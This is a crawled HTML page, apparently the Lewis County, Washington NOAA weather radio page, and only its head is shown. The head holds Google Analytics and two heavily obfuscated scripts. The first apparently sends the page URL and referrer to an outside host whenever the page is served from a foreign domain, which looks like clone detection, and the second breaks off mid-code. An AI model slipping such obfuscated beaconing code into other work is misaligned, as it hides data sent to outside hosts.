

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/departments/emergency-management/noaa-weather-radio/
body_size: 24122
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var 